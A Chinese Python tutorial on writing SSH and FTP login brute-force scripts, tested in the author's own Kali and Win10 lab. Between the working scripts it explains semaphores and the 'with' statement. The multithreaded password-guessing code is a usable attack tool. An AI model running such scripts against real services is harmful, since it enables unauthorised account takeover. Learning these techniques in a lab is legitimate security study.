前言

本文繼續(xù)學習下 Python 編程在網(wǎng)絡攻防領域的應用�,主要是通過 Python 腳本進行 SSH 登錄爆破和 FTP 服務登錄爆破。

SSH爆破

演示環(huán)境借助 Kali 虛擬機進行自身的 SSH 服務的登錄爆破�,注意提前修改/etc/ssh/sshd_config配置文件并執(zhí)行命令service ssh start運行 SSH 服務。

腳本演示

先來看看代碼:

from pexpect import pxssh

import argparse

import threading

import sys

maxConnetions = 5

connect_lock = threading.BoundedSemaphore(value=maxConnetions)

def connect(host, user, password):

try:

s = pxssh.pxssh()

# 登錄ssh測試

s.login(host, user, password)

print("[+] Password Found: {}".format(password))

sys.exit(0)

except pxssh.ExceptionPxssh as e:

pass

def main():

# 定義腳本的運行參數(shù)�、獲取用戶輸入的對應參數(shù)值

parser = argparse.ArgumentParser()

parser.add_argument('-H', dest='Host', help="like: 192.168.3.1")

parser.add_argument('-F', dest='passwdFile', help="like: /root/pass.txt")

parser.add_argument('-u', dest='user')

args = parser.parse_args()

host = args.Host

passwdFile = args.passwdFile

user = args.user

# 讀取字典文件、使用多線程進行口令爆破

with open(passwdFile, 'r') as f:

for line in f.readlines():

with connect_lock:

password = line.strip('\n')

print("[-] Testing: {}".format(password))

# 起線程每個密碼嘗試登錄一次

t = threading.Thread(target=connect, args=(host, user, password))

t.start()

main()



在 Kali 終端運行����,運行腳本可使用 -h 參數(shù)獲得提示,效果如下:



最終暴力破解獲得密碼 root:

上述腳本開啟 5 個線程連接��,開啟線程速度會更快是因為這里要遠程連接��,等待網(wǎng)絡有阻塞�����,故開啟多線程可以加快速度(實際上多線程是一個 CPU 在交替運行)�。

信號量類

注意到代碼中使用threading.BoundedSemaphore(value=maxConnetions)來控制最大線程數(shù)量,下面來學習下相關語法知識����。

Python 的 threading 線程模塊中的 Semaphore 類和 BoundedSemaphore 類來實現(xiàn)并發(fā)限制。

- Semaphore 類和 BoundedSemaphore 類都是信號量類���,每次有線程獲得信號量(即 acquire() )的時候計數(shù)器 -1��,釋放信號量(release())時候計數(shù)器+1��,計數(shù)器為 0 的時候其它線程就被阻塞無法獲得信號量�����;

- 當計數(shù)器為設定好的上限的時候 BoundedSemaphore 就無法進行 release() 操作了�,而 Semaphore 沒有這個限制檢查。

下面直接通過這兩個類的簡單示例來學習理解下這兩個類在線程控制中的意義����。

1、首先看看 Semaphore 類:

# coding: utf-8

import threading

import time

def fun(semaphore, num):

# 獲得信號量�����,信號量減一

semaphore.acquire()

print("Thread %d is running." % num)

time.sleep(3)

# 釋放信號量����,信號量加一

semaphore.release()

if __name__=='__main__':

# 初始化信號量,數(shù)量為2

semaphore = threading.Semaphore(2)

# 運行4個線程

for num in range(4):

t = threading.Thread(target=fun, args=(semaphore, num))

t.start()



代碼運行效果:

可以注意到線程 0 和 1 是一起打印出消息的�,而線程 2 和 3 是在 3 秒后打印的,可以得出每次只有 2 個線程獲得信號量����,進行打印。

2��、接下來看看 BoundedSemaphore 類:

# encoding: UTF-8

import threading

import time

def showfun(n):

print("%s start -- %d"%(time.ctime(),n))

print("working")

time.sleep(2)

print("%s end -- %d" % (time.ctime(), n))

semlock.release()

if __name__ == '__main__':

maxconnections = 5

semlock = threading.BoundedSemaphore(maxconnections)

list=[]

for i in range(8):

semlock.acquire()

t=threading.Thread(target=showfun, args=(i,))

list.append(t)

t.start()

看看代碼運行效果:

Sun Aug 8 18:59:37 2021 start -- 0

working

Sun Aug 8 18:59:37 2021 start -- 1

working

Sun Aug 8 18:59:37 2021 start -- 2

working

Sun Aug 8 18:59:37 2021 start -- 3

working

Sun Aug 8 18:59:37 2021 start -- 4

working

Sun Aug 8 18:59:39 2021 end -- 0

Sun Aug 8 18:59:39 2021 end -- 1

Sun Aug 8 18:59:39 2021 end -- 2

Sun Aug 8 18:59:39 2021 end -- 3

Sun Aug 8 18:59:39 2021 end -- 4

Sun Aug 8 18:59:39 2021 start -- 5

working

Sun Aug 8 18:59:39 2021 start -- 6

working

Sun Aug 8 18:59:39 2021 start -- 7

working

Sun Aug 8 18:59:41 2021 end -- 5

Sun Aug 8 18:59:41 2021 end -- 6

Sun Aug 8 18:59:41 2021 end -- 7

線程數(shù)限制到 5 個����,因此等待 0-4 完畢之后 5-7 才能請求到資源進行執(zhí)行��。

with 用法

上面代碼中注意到還使用了with connect_lock:語句進行信號量的管理�,故來學習下 with 關鍵詞的使用�����。在 Python 中����,with 語句適用于對資源進行訪問的場合��,確保不管使用過程中是否發(fā)生異常都會執(zhí)行必要的“清理”操作����,釋放資源,比如文件使用后自動關閉/線程中鎖的自動獲取和釋放等���。

1�、問題引出

如下代碼:

file = open("1.txt")

data = file.read()

file.close()

上面代碼存在2個問題:

- 文件讀取發(fā)生異常��,但沒有進行任何處理���;

- 可能忘記關閉文件句柄�����;

2�����、代碼改進

try:

f = open('xxx')

except:

print('fail to open')

exit(-1)

try:

do something

except:

do something

finally:

f.close()

雖然這段代碼運行良好��,但比較冗長���。而使用 with 的話��,能夠減少冗長�����,還能自動處理上下文環(huán)境產生的異常����,如下面代碼:

with open("1.txt") as file:

data = file.read()

3�����、with 工作原理

- 緊跟 with 后面的語句被求值后�����,返回對象的 “–enter–()” 方法被調用,這個方法的返回值將被賦值給 as 后面的變量�;

- 當with后面的代碼塊全部被執(zhí)行完之后,將調用前面返回對象的 “–exit–()” 方法�����。

with 工作原理代碼示例:

class Sample:

def __enter__(self):

print "in __enter__"

return "Foo"

def __exit__(self, exc_type, exc_val, exc_tb):

print "in __exit__"

def get_sample():

return Sample()

with get_sample() as sample:

print "Sample: ", sample

代碼的運行結果如下:

in __enter__

Sample: Foo

in __exit__

4��、with 作用小結

with 看起來如此簡單��,但是其背后還有一些工作要做�����,因為你不能對 python 的任意對象使用 with����,它僅能工作于支持上下文管理協(xié)議的對象���。只有內建了“上下文管理”的對象可以和 with 一起工作����,目前支持該協(xié)議的對象有:

file

decimal.Context

thread.LockType

threading.Lock

threading.RLock

threading.Condition

threading.Semaphore

threading.BoundedSemaphore

因為上下文管理器主要作用于共享資源,__enter__()和__exit__()方法干的基本是需要分配和釋放資源的低層次工作���,比如數(shù)據(jù)庫連接����、鎖分配���、信號量加/減���、狀態(tài)管理、文件打開和關閉�����、異常處理等��。

FTP爆破

FTP(File Transfer Protocol)即文件傳輸協(xié)議��,是一種基于 TCP 的協(xié)議�����,采用客戶/服務器模式���。通過 FTP 協(xié)議�����,用戶可以在FTP服務器中進行文件的上傳或下載等操作�。雖然現(xiàn)在通過 HTTP 協(xié)議下載的站點有很多,但是由于FTP協(xié)議可以很好地控制用戶數(shù)量和寬帶的分配��,快速方便地上傳����、下載文件,因此FTP已成為網(wǎng)絡中文件上傳和下載的首選服務器���。

服務搭建

下面演示在 Win10 虛擬機搭建 FTP 服務。



1��、打開的【W(wǎng)indows功能】�����,將 Internet 信息服務的 4 個子功能打勾“√”��,然后點擊【確定】按鈕安裝這些功能��,圖示如下:



2、在系統(tǒng)安裝配置完成后����,打開 IIS 管理器,點擊【添加FTP站點】�,圖示如下:

3、

3、



輸入 FTP 站點名稱�����,以及允許用戶訪問的目錄路徑�����,圖示如下:



4�、在【綁定】IP 中輸入你本機的 IP 地址,選擇“無SSL”���,圖示如下:





5�����、身份驗證選擇“基本”����,指定 Win10 的用戶 True 可登錄,完成配置:

6��、物理機瀏覽器輸入 ftp://win10虛擬機ip�����,即可訪問創(chuàng)建的 ftp 服務�,需要輸入賬戶密碼:





7、驗證完賬戶密碼���,即可看到 FTP 服務的目錄:

點擊查看具體文件內容:

以上便在局域網(wǎng)內部的 Win10 虛擬機搭建了 FTP 服務�,并指定了登錄用戶為 True����。

補充一個概念:匿名FTP服務

匿名 FTP 是這樣一種機制:用戶可通過它連接到遠程主機上,并從其下載文件����,而無需成為其注冊用戶����。系統(tǒng)管理員建立了一個特殊的用戶 ID,名為anonymous, Internet 上的任何人在任何地方都可使用該用戶 ID���。

通過 FTP 程序連接匿名 FTP 主機的方式同連接普通 FTP 主機的方式差不多���,只是在要求提供用戶標識 ID 時必須輸入anonymous,該用戶 ID 的口令可以是任意的字符串���。習慣上�,用自己的 E-mail 地址作為口令���,使系統(tǒng)維護程序能夠記錄下來誰在存取這些文件�。

匿名掃描

下面先來演示下借助腳本測試 FTP 服務器是否啟用匿名登錄:

# coding=utf-8

import ftplib

def ftpLogin(hostname):

try:

ftp = ftplib.FTP(hostname)

ftp.login('anonymous', 'Tr0e@123.com')

print('[*] ' + str(hostname) + ' FTP Anonymous Logon Succeeded.')

ftp.quit()

exit(0)

except Exception as e:



print('[-] FTP Anonymous Logon Failed.',e)

if __name__ == "__main__":

ftpLogin("192.168.66.101")

代碼運行結果���,可見當前 FTP 服務器并不支持匿名登錄:



可更改 Win10 虛擬機的 FTP 服務配置����,啟用匿名登錄:

暴力破解



下面來對 FTP 服務的 True 賬戶的密碼進行暴力破解:

# coding=utf-8

import ftplib

def BruteLogin(hostname, passwdFile):

pF = open(passwdFile, 'r')

for line in pF.readlines():

username = line.split(':')[0]

password = line.split(':')[1].strip('\r').strip('\n')

print('[+] Trying: ' + username + '/' + password)

try:

ftp = ftplib.FTP(hostname)

ftp.login(username, password)

print('[*] ' + str(hostname) + ' FTP Logon Succeeded: ' + username + '/' + password)

ftp.quit()

exit(0)

except Exception as e:

pass

print('[-] Could not brubrute force FTP credentials.')

exit(0)

if __name__=="__main__":

BruteLogin("192.168.66.101", "pwd.txt")

代碼運行效果如下:



其中密碼字典如下:

總結

本文學習了如何通過 Python 腳本進行 FTP���、SSH 服務的登錄爆破���,雖然 Kali 自帶了類似的工具��,但是主要目的還是鍛煉 Python 編程能力和學習 Python 編程應用����。后續(xù)還會繼續(xù)學習 Python 更多的網(wǎng)絡攻防應用場景�!

到此這篇關于Python中FTP服務與SSH登錄暴力破解的實現(xiàn)的文章就介紹到這了,更多相關Python 暴力破解 內容請搜索腳本之家以前的文章或繼續(xù)瀏覽下面的相關文章希望大家以后多多支持腳本之家!

您可能感興趣的文章:- Python暴力破解Mysql數(shù)據(jù)的示例

- python編寫暴力破解zip文檔程序的實例講解

- 利用Python暴力破解zip文件口令的方法詳解

- Python腳本暴力破解柵欄密碼

- python編寫暴力破解FTP密碼小工具